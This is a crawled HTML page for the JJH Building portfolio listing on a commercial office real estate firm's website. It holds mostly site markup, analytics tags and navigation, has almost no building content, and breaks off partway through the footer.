

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northwoodoffice.com/portfolio/jjh-building-17
body_size: 7941
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.northwoodoffice.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/northwood/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/northwood/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/northwood/favicon-16x16.png"><link
rel="manifest" href="/favicon/northwood/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.northwoodoffice.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"bozon",sans-serif;--fontfamily-secondary:"predige rounded","bozon",sans-serif;--color-primary-300:#789da9;--color-primary-600:#003e51;--color-primary-800:#003241;--color-primary-900:#001f28;--color-secondary-300:#b2e4d8;--color-secondary-600:#70c7b1;--color-secondary-800:#059495;--color-secondary-900:#078586;--color-tertiary-300:#b5dce4;--color-tertiary-600:#60c7de;--color-tertiary-800:#00a9ce;--color-tertiary-900:#008cab;--color-neutrals-primary-300:#f2f2f2;--color-neutrals-primary-600:#ffdda1;--color-neutrals-primary-800:#febe10;--color-neutrals-primary-900:#f7b05b;--color-neutrals-secondary-300:#ffdfd0;--color-neutrals-secondary-600:#f47d44;--color-neutrals-secondary-800:#f15b60;--color-neutrals-secondary-900:#af383c;--color-neutrals-tertiary-300:#ffdde2;--color-neutrals-tertiary-600:#da1584;--color-neutrals-tertiary-800:#9a258f;--color-neutrals-tertiary-900:#420039;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGXBM3Q');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>Northwood Office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="Northwood Office" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.northwoodoffice.com/portfolio/jjh-building-17" property="og:url">
<meta content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<link href="https://www.northwoodoffice.com/portfolio/jjh-building-17" rel="canonical">
<link href="https://www.northwoodoffice.com/" rel="home">
<link type="text/plain" href="https://www.northwoodoffice.com/humans.txt" rel="author"></head><body
class="u-font-primary h-full" data-site="northwood">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-NGXBM3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
class='root'><header
id="header" class="b-header | u-flex u-items-center u-justify-between u-bg-primary-800 | lg:u-bg-primary-900"><div
class="c-wrapper | u-h-full u-flex u-justify-start u-items-center | lg:u-hidden">
<a
href="/" class="b-header__logo" data-header-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[25px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-justify-around u-items-end"
>
<span
class="b-header__mobileTrigger__top | u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bottom | u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper | u-bg-primary-900 u-uppercase u-tracking-[0.15rem]"><div
class="c-wrapper | u-flex u-flex-wrap"><nav
class="
b-header__utilityNav |
u-h-10 u-flex u-flex-col u-font-bold u-mt-20 u-order-2 |
lg:u-order-1 lg:u-mt-0 lg:u-flex-row lg:u-items-center
"
aria-label="Utility Navigation"
>
<i
class="b-icon u-mb-5 | lg:u-mb-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path
d="M10.98,2.3c-3.49,.64-6.83,1.65-10.18,2.94q-.36,.14-.28-.21V.58c0-.21,.07-.29,.28-.29H21.72V1.37c-.43,.07-.85,.07-1.28,.07l-4.06,.21c-1.85,.07-3.63,.29-5.41,.64Z" fill="#608794"/><path
d="M1.66,6.81c-.36,.14-.71,.36-1,.5-.14,.14-.21,.07-.14,0v-1c0-.21,.07-.36,.28-.43,1.64-.72,3.42-1.29,5.12-1.79,2.13-.64,4.34-1.15,6.55-1.5,1.71-.29,3.42-.43,5.12-.5l3.84-.21h.28v.72c-.93,.07-1.78,.07-2.7,.14-1.14,.07-2.21,.07-3.34,.21-1.99,.21-3.98,.57-5.91,1.07-2.78,.64-5.48,1.58-8.11,2.79Z" fill="#608794"/><path
d="M4.79,17.77c.78,1.15,1.71,2.15,2.99,2.79,.93,.5,1.99,.79,2.92,1,.07,0,.07,.07,.14,.07h-3.98c-.07-.14-.28-.14-.43-.21-1.49-.57-2.56-1.58-3.49-2.79-.43-.57-.85-1.22-1.35-1.79-.21-.36-.57-.64-.93-.86-.14-.07-.21-.21-.21-.36v-1c0-.14,.07-.21,.21-.14,1.07,.57,2.13,1.07,2.99,1.86,.43,.43,.78,.93,1.14,1.43Z" fill="#608794"/><path
d="M21.65,11.39v.36c-.07,0-.21,.07-.21,.07-.43,.29-.43,.64,0,.93,.07,.07,.21,.14,.28,.21v.79c-.43-.5-.93-.93-1.57-1.29-.14-.07-.14-.14-.07-.29,.07-.14,.28-.29,.43-.36,.36-.21,.71-.36,1.14-.43Z" fill="#608794"/><path
d="M17.88,10.53c1.21-.5,2.49-.79,3.77-1v.64c-1.07,.14-2.06,.5-3.06,1-.21,.14-.43,.29-.64,.5-.36,.36-.28,.86,.14,1.15,.21,.21,.5,.36,.78,.57,.28,.21,.57,.36,.78,.64,.5,.64,1.14,1,1.99,1.07v.57l-1.07-.21c-.57-.14-1.28-.21-1.71-.79-.57-.72-1.21-1.36-1.99-1.79-.28-.14-.5-.29-.78-.5-.28-.21-.28-.43-.07-.72,.14-.21,.36-.36,.57-.5,.36-.29,.85-.5,1.28-.64Z" fill="#608794"/><path
d="M18.88,21.21c.92,.14,1.85,.21,2.78,.21,.07,.21,0,.21-.28,.29H13.04c-.57-.14-1.07-.21-1.64-.36-.92-.21-1.78-.43-2.63-.72-1.42-.5-2.49-1.36-3.34-2.51-.36-.57-.78-1.07-1.14-1.58-.64-.86-1.57-1.36-2.42-1.86h0c-.43-.29-.85-.57-1.35-.79-.14-.07-.21-.21-.21-.36v-5.37c0-.21,.14-.29,.28-.36,1.71-.93,3.49-1.58,5.34-2.22,2.42-.79,4.84-1.43,7.33-1.86,1.71-.29,3.42-.43,5.19-.5,1.07,0,2.06-.07,3.13-.14v.93c-.57,0-1.07,.07-1.64,.07-2.42,.07-4.77,.36-7.12,.93-2.7,.64-5.41,1.5-7.97,2.72-1,.5-1.99,1.07-2.78,1.93-.71,.79-.85,1.58-.43,2.36,.14,.29,.36,.5,.57,.72,.64,.57,1.42,1,2.21,1.43h0c1.28,.64,2.49,1.36,3.27,2.58,.14,.29,.36,.5,.5,.72,.57,.72,1.21,1.36,1.99,1.79,1,.5,2.06,.79,3.13,1.07,1.85,.43,3.7,.64,5.55,.86Z" fill="#608794"/><path
d="M19.73,11.18c.64-.29,1.28-.43,1.92-.57h.07v.29c-.28,.07-.5,.14-.71,.21h0c-.5,.14-1,.36-1.35,.72-.28,.36-.28,.72,.14,1,.5,.36,1,.72,1.42,1.22,.07,.14,.21,.21,.43,.29v.29c-.71-.07-1.28-.5-1.78-1.07-.28-.43-.78-.57-1.14-.86-.14-.07-.21-.14-.36-.21-.28-.21-.36-.36-.07-.57,.43-.36,.92-.5,1.42-.72Z" fill="#608794"/><path
d="M19.66,9.03c.64-.14,1.35-.21,1.99-.29v.43c-.43,.07-.92,.14-1.35,.21-1.42,.29-2.78,.72-3.98,1.43-.43,.21-.71,.5-.93,.86s-.07,.86,.28,1.07c.57,.36,1.14,.79,1.71,1.15,.21,.14,.36,.29,.5,.43h0c.5,.5,.93,1.15,1.64,1.36,.71,.29,1.42,.43,2.13,.5v.43c-.07-.07-.14-.07-.21-.07-.85-.07-1.64-.21-2.42-.43-.93-.21-1.78-.64-2.28-1.5-.36-.64-.93-1.07-1.57-1.36-.21-.14-.5-.29-.71-.43h0c-.21-.14-.43-.29-.64-.5-.21-.29-.21-.57,0-.86s.5-.5,.85-.72c1.57-.86,3.2-1.36,4.98-1.72Z" fill="#608794"/><path
d="M18.73,4.66c.93,0,1.92,0,2.92-.14h.07v.79c-1.49,0-2.99,.07-4.41,.29-2.85,.36-5.55,1.15-8.18,2.22-1.21,.5-2.42,1-3.42,1.93-.36,.29-.64,.57-.78,1-.28,.72,0,1.43,.64,2.01,.71,.57,1.57,1,2.35,1.43,1.07,.5,1.92,1.22,2.56,2.22,.85,1.22,1.99,2.01,3.42,2.44,2.56,.72,5.19,1,7.83,1.22v.79c-.78,0-1.64-.07-2.42-.14-2.13-.21-4.27-.5-6.33-1-1.99-.43-3.63-1.36-4.77-3.15-.64-.93-1.42-1.72-2.42-2.22-.64-.36-1.28-.64-1.85-1-.64-.36-1.21-.72-1.64-1.22-.5-.57-.5-1.07-.14-1.72,.14-.21,.36-.43,.57-.64h0c.78-.79,1.71-1.29,2.7-1.72,2.28-1.07,4.63-1.86,7.04-2.44,2.06-.5,4.13-.79,6.26-.93Z" fill="#608794"/><path
d="M13.75,8.17c2.56-.86,5.19-1.36,7.9-1.36h.07v1.36c-.07,.07-.14,.07-.21,.07-1.99,.14-3.91,.72-5.76,1.43-.71,.29-1.42,.57-1.99,1.15-.78,.64-.71,1.36,.07,2.01,.36,.29,.71,.5,1.14,.72,.64,.29,1.14,.72,1.57,1.36,.36,.57,.85,1,1.49,1.29,.36,.14,.78,.29,1.21,.36,.78,.22,1.64,.29,2.42,.43v1.58c-.07-.07-.21-.07-.36-.07-1.64-.14-3.27-.36-4.84-.72-1.57-.36-2.85-1-3.7-2.36-.36-.57-.85-1.07-1.49-1.43-.28-.14-.5-.29-.78-.43-.64-.36-1.28-.64-1.85-1.15-.5-.43-.57-.93-.14-1.5,.28-.43,.64-.64,1.07-.93,1.35-.79,2.78-1.36,4.2-1.79Z" fill="#608794"/><path
d="M15.18,6.52c2.13-.5,4.27-.72,6.48-.72v.72c-1.78,0-3.49,.21-5.19,.57-2.28,.5-4.41,1.15-6.48,2.22h0c-.64,.36-1.28,.72-1.78,1.29-.64,.72-.64,1.5,.07,2.22,.43,.43,1,.72,1.49,1,.43,.21,.78,.43,1.21,.64,.78,.43,1.28,1.07,1.78,1.79,.64,.86,1.42,1.43,2.42,1.79,.93,.29,1.85,.5,2.78,.64,1.28,.21,2.49,.29,3.77,.43v.64c-1.99-.14-3.98-.36-5.98-.79-.71-.14-1.49-.36-2.21-.57-1.14-.36-1.99-1.07-2.63-2.01-.71-1.07-1.64-1.93-2.85-2.51-.78-.36-1.57-.79-2.21-1.36-.78-.72-.78-1.36-.07-2.15l.07-.07c.78-.72,1.64-1.15,2.56-1.58,2.21-1,4.41-1.72,6.76-2.22Z" fill="#608794"/><path
d="M1.3,17.2c.5,.64,1,1.36,1.57,2.08,.78,1,1.78,1.79,2.85,2.36H.45v-4.87c0-.07,0-.22,.07-.29,.28,.21,.57,.43,.78,.72Z" fill="#608794"/></svg>    </i><ul
class="b-header__utilityNav__list | u-flex u-flex-wrap u-justify-between | lg:u-items-center"><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Investors
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://www.northwoodoffice.com/"
target="_self"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 u-text-grayscale-100"
>
Office
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodhospitality.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Hospitality
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com/asset-management/?slide=3#platform"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Residential
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodretail.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Retail
</a></li></ul><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | !u-gap-10 u-mt-12 | lg:!u-gap-6 lg:u-ml-auto lg:u-mt-0" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></nav><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-font-semibold u-mt-10 u-order-1 | lg:u-order-2 lg:u-mt-0 lg:u-items-center"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
data-header-logo
>
<img
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
alt="Northwoods logo"
/>
</a><ul
class="b-header__primaryNav__list | u-flex u-flex-col | lg:u-flex-row lg:u-items-center lg:u-ml-auto" role="list"><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/northwood-advantage"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Northwood Advantage
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/portfolio"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-600 "
>
Our Portfolio
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/services"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Services
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/team"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Team
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/about-us"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
About
</a></li></ul></nav></div></div></header><main
class=""><section
class="c-wrapper | u-flex u-flex-col md:u-flex-row | u-gap-14 u-my-15"><div
class="main-content | u-flex-shrink-0 u-order-1 | md:u-w-2/3"></div><div
class="sidebar-content | u-order-2 | c-flow c-flow--10 | md:u-w-1/3"><aside><div
class="c-flow c-flow--7"><h2
class="
b-eyebrow |
u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-primary-300 |
"
>
JJH BUILDING AT A GLANCE</h2></div></aside></div></section></main><footer
id="footer" class="b-footer | u-pt-20 u-pb-15 | lg:u-py-15"><div
class="c-wrapper | u-relative"><div
class="c-flow c-flow--11 | u-flex u-flex-col u-text-grayscale-100 | lg:u-flex-row"><div
class="c-flow c-flow--11 | u-order-1 | lg:u-order-2 lg:u-flex-row lg:u-flex-wrap"><ul
class="b-footer__nav | u-flex u-flex-wrap u-gap-y-5 | lg:u-w-1/2" role="list"><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/news"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Press
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/services/commercial-leasing"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Lease
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://recruiting.adp.com/srccar/public/RTI.home?c=2186707&amp;d=OfficeExternalCareerSite#/"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Careers
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/contact"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Contact
</a></li></ul><div
class="c-flow c-flow--8 | u-flex u-flex-col | lg:u-flex-row lg:u-items-end lg:u-order-3 lg:u-gap-x-13"><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CORPORATE OFFICE</p><p
class="u-leading-[2]">11605 North Community House Road, Ballantyne, Charlotte, North Carolina, 28277</p></div><div
class="c-flow c-flow--3"><p
class="u-text-northwood-overline u-font-secondary u-text-primary-300 | xs-only:u-text-lg">CONTACT</p><p><a
href="tel:704.248.2000" class="u-text-grayscale-100">704.248.2000</a></p><p><a
href="mailto:info@northwoodoffice.com" class="u-text-grayscale-100">info@northwoodoffice.com</a></p></div></div><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | lg:c-flow--0 | !u-gap-8 !u-items-start | lg:u-order-2 lg:u-w-1/2 lg:u-justify-end" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
